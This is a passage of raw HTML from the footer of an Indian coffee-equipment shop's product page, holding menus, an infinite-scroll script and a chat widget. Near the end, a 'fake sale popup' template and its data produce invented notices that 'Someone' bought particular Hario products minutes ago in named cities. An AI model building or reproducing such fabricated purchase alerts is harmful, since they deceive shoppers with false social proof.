		                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
		                    </svg>
						</span>
                                <div class="sales-booster-popup-inner"></div>
            </div>
                <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
			
		        <div class="et-request-quote-popup et-called-popup" data-type="single-product-quote">
            <div class="et-popup">
                <div class="et-popup-content   with-static-block">
                        <span class="et-close-popup et-toggle pos-fixed full-left top"
                              style="margin-left: 5px;">
                          <svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em" viewBox="0 0 24 24">
                            <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                          </svg>
                        </span>
					                        <h2>You may add any content here from XStore Control Panel-&gt;Sales booster-&gt;Request a quote-&gt;Ask a question notification</h2>
                        <p>At sem a enim eu vulputate nullam convallis Iaculis vitae odio faucibus adipiscing urna.</p>
					                </div>
            </div>
        </div>
		            <span class="et-request-quote et-call-popup inactive mtips mtips-left"
                  data-type="single-product-quote">
                <span class="et_b-icon"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M12.9153929,0h-1.8312654C5.1768188,0,0.3707676,4.8060513,0.3707676,10.7133598c0,1.7111979,0.3918995,3.3469944,1.1646522,4.8608017c0.6627711,1.3005676,1.6103419,2.4781876,2.742816,3.4127903v4.0928535c0,0.3726883,0.2233248,0.706955,0.5691185,0.8510361C4.960218,23.9769478,5.0783639,24,5.198431,24c0.2449374,0,0.4759464-0.0950928,0.6507645-0.2689514l2.626111-2.6251488c0.8510361,0.2132397,1.728488,0.3208199,2.6093006,0.3208199h1.8312654c5.9068279,0,10.7133598-4.8065319,10.7133598-10.7133598C23.6292324,4.8060513,18.8227005,0,12.9153929,0z M5.7521811,17.8054905c-2.2495797-1.6943874-3.5400622-4.2801561-3.5400622-7.0921307c0-4.8924999,3.9799888-8.872489,8.8720083-8.872489h1.8312654c4.8920202,0,8.872489,3.9799891,8.872489,8.872489s-3.9804688,8.8729687-8.872489,8.8729687h-1.8312654c-0.888978,0-1.7669096-0.1315937-2.6102619-0.3909397c-0.3270636-0.1018162-0.6839032-0.0086441-0.9201956,0.2295685l-1.4345632,1.4340839v-2.3187389C6.1191068,18.2531013,5.98175,17.9783878,5.7521811,17.8054905z"/><path d="M9.8628035,9.24998c0.507164,0,0.9201946-0.4130316,0.9201946-0.9201956c0-0.3976626,0.1599302-0.7665091,0.4509726-1.038341c0.2910433-0.2713523,0.6704559-0.4096694,1.0710001-0.3774915c0.7007122,0.0485072,1.2655087,0.612823,1.3135357,1.313055c0.0489874,0.7083969-0.4159126,1.3341875-1.1041384,1.4878731c-0.7252064,0.1628113-1.2323704,0.7934046-1.2323704,1.5339794v1.738574c0,0.507164,0.4130316,0.9201946,0.9206762,0.9201946c0.507164,0,0.9201946-0.4130306,0.9201946-0.9201946v-1.5291767c1.4648209-0.4284,2.4378452-1.8154163,2.3312254-3.3575602c-0.1104612-1.6122632-1.4100695-2.9123511-3.0228128-3.023293c-0.9081879-0.0581126-1.7856398,0.2458973-2.452733,0.8692865c-0.6584492,0.614264-1.0364208,1.4830704-1.0364208,2.3830943C8.9421272,8.8369484,9.3551588,9.24998,9.8628035,9.24998z"/><path d="M11.5523891,15.1985912c-0.171936,0.1709757-0.2703915,0.4082289-0.2703915,0.6512451c0,0.2420559,0.0984554,0.4793072,0.2699118,0.6512451c0.1709757,0.1709747,0.4082279,0.2689495,0.6507645,0.2689495c0.2425356,0,0.4797878-0.0979748,0.6512442-0.2699108c0.1709757-0.171936,0.2689505-0.4091892,0.2689505-0.6502838c0-0.2430162-0.0979748-0.4802694-0.2694302-0.6512451C12.5095654,14.8566399,11.8953018,14.8566399,11.5523891,15.1985912z"/></svg></span>                <span class="mt-mes">
                    Ask an expert                </span>
            </span>
						            <style>
                .et-request-quote-popup .et-popup-content {
                background-color:#fff;color:#000                }
            </style>
					</div> <!-- template-container -->
			<div data-elementor-type="footer" data-elementor-id="3133" class="elementor elementor-3133 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-92f067a e-flex e-con-boxed e-con e-parent" data-id="92f067a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bffbb1c elementor-widget__width-inherit elementor-widget elementor-widget-spacer" data-id="bffbb1c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d3c449f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d3c449f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47010fe8" data-id="47010fe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8a2ce2 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="7d8a2ce2" data-element_type="widget" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
						<div class="etheme-icon-box etheme-icon-box-icon-position-top">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-image">
        
                <img loading="lazy" width="141" height="52" src="https://ashcoffee.com/wp-content/uploads/elementor/thumbs/xstore-placeholder-qszdofve4xub6xa4o2hmqo8xyf4dun4ptiola4ii20.png" class="attachment-medium size-medium wp-image-7181 lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 141px) 100vw, 141px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1.png 141w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1-100x37.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1-10x4.png 10w" />        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                    
                            
                </div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76a78722 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="76a78722" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Copyright © 2024 Ash Coffee | Powered by Ash Coffee						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1b6c3522" data-id="1b6c3522" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1d88350a" data-id="1d88350a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e734ad2 elementor-widget elementor-widget-et_menu_list" data-id="1e734ad2" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
			        
        <ul class="et-menu-list  menu-list-3877 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-914">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Category</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7656">

            
                <div class="subitem-title-holder    elementor-repeater-item-a799174">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/espresso-maker/" target="_self" title="Espresso Makers" > 

                    <p>Espresso Makers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8129">

            
                <div class="subitem-title-holder    elementor-repeater-item-655effd">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/brewing-tools/" target="_self" title="Brewing Tools" > 

                    <p>Brewing Tools</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6893">

            
                <div class="subitem-title-holder    elementor-repeater-item-bd4392c">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/barista-tools/" target="_self" title="Barista Tools" > 

                    <p>Barista Tools</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7000">

            
                <div class="subitem-title-holder    elementor-repeater-item-f50d195">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/accessories/" target="_self" title="Accessories" > 

                    <p>Accessories</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a748c10" data-id="3a748c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c61446d elementor-widget elementor-widget-et_menu_list" data-id="4c61446d" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
			        
        <ul class="et-menu-list  menu-list-8936 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-273">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Useful Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2582">

            
                <div class="subitem-title-holder    elementor-repeater-item-a799174">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/refund_returns-2/" target="_self" title="Refunds & Cancellations" > 

                    <p>Refunds &amp; Cancellations</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5062">

            
                <div class="subitem-title-holder    elementor-repeater-item-655effd">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <p>Terms &amp; Conditions</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2510">

            
                <div class="subitem-title-holder    elementor-repeater-item-bd4392c">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/shipping-policy/" target="_self" title="Shipping policy" > 

                    <p>Shipping policy</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7536">

            
                <div class="subitem-title-holder    elementor-repeater-item-f50d195">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <p>Privacy Policy</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6ed256aa" data-id="6ed256aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f9b61fc elementor-widget elementor-widget-text-editor" data-id="7f9b61fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Follow Us:						</div>
				</div>
				<div class="elementor-element elementor-element-46ba7b86 elementor-widget elementor-widget-etheme-follow" data-id="46ba7b86" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
			
        <div class="et-follow-buttons buttons-size-large justify-content- follow-652">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b2cff30 elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b2cff30" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4625bc7e" data-id="4625bc7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-744977b6 elementor-widget elementor-widget-text-editor" data-id="744977b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Site language:						</div>
				</div>
				<div class="elementor-element elementor-element-58ed2574 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="58ed2574" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-239239f">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        🇬🇧                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                English                            </a>
                                                    </div>
                                </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10e69c97" data-id="10e69c97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3d14d6 elementor-widget elementor-widget-text-editor" data-id="1b3d14d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							We accept:						</div>
				</div>
				<div class="elementor-element elementor-element-6ce99c87 elementor-widget elementor-widget-image" data-id="6ce99c87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="495" height="56" src="https://ashcoffee.com/wp-content/uploads/elementor/thumbs/xstore-placeholder-qszdofvllbxt15vxy8o52dv95edu8yavj5xhpsp2i0.png" class="attachment-full size-full wp-image-7180 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 495px) 100vw, 495px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min.jpeg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min.jpeg 495w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-300x34.jpeg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-100x11.jpeg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-1x1.jpeg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-10x1.jpeg 10w" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

<style type="text/css">
	img.sb-lazy-img {
		background:url(https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/lazyload.gif) no-repeat center;
	}
</style>
<script type="text/javascript">
	(function($) {
		'use strict';
		var w = $(window);
		var sbwis;
		sbwis = {
			init: function() {
				var pagination_type = 'infinite_scroll';
												if(w.width() <= '767') {
									var pagination_type = 'load_more_button';
								}
								
							if(pagination_type == 'ajax_pagination') {
								$('body').on('click', '.woocommerce-pagination a', function(e) {
									e.preventDefault();
									var href = $.trim($(this).attr('href'));
									if(href != '') {
										if(!sbwis.msieversion()) {
											history.pushState(null, null, href);
										}
										sbwis.onstart();
																				$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
																				$.get(href, function(response) {
											if(!sbwis.msieversion()) {
												document.title = $(response).filter('title').html();
											}
																								var html = $(response).find('ul.products').html();
													$('ul.products').html(html);
																										var html = $(response).find('.woocommerce-pagination').html();
													$('.woocommerce-pagination').html(html);
																									$('.sb-infinite-scroll-loader').remove();
												sbwis.onfinish();
																									var scrollto = 0;
																											if($('html, body').length) {
															var scrollto = $('html, body').offset().top;
														}
																										$('html, body').animate({ scrollTop: scrollto }, 500);
																							$('ul.products li.product').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
												$(this).removeClass('animated fadeIn');
											});
										});
									}
								});
							}

							if(pagination_type == 'load_more_button' || pagination_type == 'infinite_scroll') {
								$(document).ready(function() {
									if($('.woocommerce-pagination').length) {
										$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-load-more" class="sb-infinite-scroll-load-more  "><a sb-processing="0">Load More Products</a><br class="sb-clear" /></div>');
										if(pagination_type == 'infinite_scroll') {
											$('#sb-infinite-scroll-load-more').addClass('sb-hide');
										}
									}
									$('.woocommerce-pagination').addClass('sb-hide');
									$('ul.products li.product').addClass('sb-added');
								});
                                $('body').on('click', '#sb-infinite-scroll-load-more a', function(e) {
                                    e.preventDefault();
                                    if($('.woocommerce-pagination a.next').length && $('#sb-infinite-scroll-load-more a').attr('sb-processing')!='1') {
                                        $('#sb-infinite-scroll-load-more a').attr('sb-processing', 1);
                                        var href = $('.woocommerce-pagination a.next').attr('href');
                                        sbwis.onstart();
                                                                                    $('#sb-infinite-scroll-load-more').hide();
                                            $('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
                                                                                $.get(href, function(response) {
                                            $('.woocommerce-pagination').html($(response).find('.woocommerce-pagination').html());

                                            $(response).find('ul.products li.product').each(function() {
                                                $('ul.products li.product:last').after($(this));
                                            });

                                            $('#sb-infinite-scroll-loader').remove();
                                            $('#sb-infinite-scroll-load-more').show();
                                            $('#sb-infinite-scroll-load-more a').attr('sb-processing', 0);
                                            sbwis.onfinish();
                                            $('ul.products li.product').not('.sb-added').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
                                                $(this).removeClass('animated fadeIn').addClass('sb-added');
                                            });

                                            if($('.woocommerce-pagination a.next').length == 0) {
                                                $('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
                                                $('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
                                            }
                                        });
                                    } else {
                                        $('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
                                        $('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
                                    }
                            });

							}
							if(pagination_type == 'infinite_scroll') {

								var buffer_pixels = Math.abs(50);
								w.scroll(function () {
									if($('ul.products').length) {
										var a = $('ul.products').offset().top + $('ul.products').outerHeight();
										var b = a - w.scrollTop();
										if ((b - buffer_pixels) < w.height()) {
											if($('#sb-infinite-scroll-load-more a').attr('sb-processing') == 0) {
												$('#sb-infinite-scroll-load-more a').trigger('click');
											}
										}
									}
								});

							}			},
			onstart: function() {
				;			},
			onfinish: function() {
				sbwis.trigger_load();
				;                $(document).trigger( 'yith_wcwl_reload_fragments' );
			},
			msieversion: function() {
				var ua = window.navigator.userAgent;
				var msie = ua.indexOf("MSIE ");

				if (msie > 0)      // If Internet Explorer, return version number
					return parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));

				return false;
			},
			lazyload_init: function() {
				w.scroll(function () {
					sbwis.trigger_load();
				});
				sbwis.trigger_load();
			},
			trigger_load: function() {
				$(".sb-lazy-img").each(function () {
					sbwis.lazyload($(this));
				});
			},
			lazyload: function(e) {
				var threshold = Math.abs(50);
				var a = e.offset().top;
				var b = a - w.scrollTop();
				if ((b - threshold) < w.height()) {
					var h = e.attr("sb-lazy-src");
					e.attr("src",h).removeAttr("sb-lazy-src").removeClass('sb-lazy-img');

				}
			}
		};
		sbwis.init();
		sbwis.lazyload_init();

        $(document).on('et_ajax_content_loaded', function() {
            sbwis.init();
            sbwis.lazyload_init();
        });

	})(jQuery);

</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ashcoffee.com"}},{"@type":"ListItem","position":2,"item":{"name":"Brewing Tools","@id":"https:\/\/ashcoffee.com\/product-category\/brewing-tools\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pour Overs","@id":"https:\/\/ashcoffee.com\/product-category\/brewing-tools\/pour-overs\/"}},{"@type":"ListItem","position":4,"item":{"name":"Chemex 3 Cup Classic Coffeemaker","@id":"https:\/\/ashcoffee.com\/product\/chemex-3-cup-classic-coffeemaker\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"917037646282","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
            <script type="text/html" id="tmpl-sales-booster-fake-sale-popup">
                                    <a href="{{data.href}}">
                        <img src="{{data.src}}" alt="{{data.title}}">
                    </a>
                
                <div>

                                            <span class="heading">👜                            <span style="margin-left: 7px;">{{{data.customer}}} recently bought a                            <a href="{{data.href}}">{{{data.title}}}</a></span></span>
                    
                                            <span class="info">
                                                            <span>{{{data.time_ago}}} minutes ago</span>
                                                                                        <span>&nbsp;from {{{data.location}}}</span>
                                                    </span>
                    
                    
                                            <div class="read-more-wrapper">
                            <a href="{{{data.href}}}">
                                <span class="read-more">
                                    View product                                </span>
                            </a>
                        </div>
                    
                </div>

            </script>
            <script type="text/html" id="sales-booster-fake-sale-popup-products">[{"title":"Hario V60 Coffee Measuring Spoon Plastic 12 gram","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Hario-V60-Measuring-Spoon-Plastic-12-gram_1-150x150.png","customer":"Someone","time_ago":52,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-v60-coffee-measuring-spoon-plastic-12-gram\/","id":3654},{"title":"Hario V60 02 Ceramic Coffee Dripper White","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/VDC-02W-150x150.jpg","customer":"Someone","time_ago":9,"location":" Pune,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-v60-02-ceramic-coffee-dripper-white\/","id":3272},{"title":"Hario Acrylic Drip Stand Cube","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Hario-Acrylic-Drip-Stand-Cube_1-150x150.png","customer":"Someone","time_ago":5,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-acrylic-drip-stand-cube\/","id":3648},{"title":"Hario V60 Coffee Dripper 1-6 Cups Glass","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Hario-V60-Coffee-Dripper-06-Cups-Glass_1-150x150.png","customer":"Someone","time_ago":39,"location":" Pune,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-v60-coffee-dripper-1-6-cups-glass\/","id":3932},{"title":"Hario V60 02 Paperless Coffee Dripper Black","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/CFOD-02B-150x150.jpg","customer":"Someone","time_ago":50,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-v60-02-paperless-coffee-dripper-black\/","id":3305},{"title":"Hario Range Server Red 600 ml","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Hario-Range-Server-Red-600-ml_1-150x150.png","customer":"Someone","time_ago":33,"location":"New Delhi,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-range-server-red-600-ml\/","id":3827},{"title":"Hario V60 Glass Brewing Kit","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/S-VGBK-02-T-1-150x150.jpg","customer":"Someone","time_ago":7,"location":" Pune,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-v60-glass-brewing-kit\/","id":6336},{"title":"Hario Paper Filter - 02 - White 40 paper","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-100x100.png","customer":"Someone","time_ago":20,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-paper-filter-02-white-40-paper\/","id":3791},{"title":"Hario V60 02 Glass Coffee Dripper Olive Wood","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/VDG-02-OV-150x150.jpg","customer":"Someone","time_ago":9,"location":" Chandigarh,  India 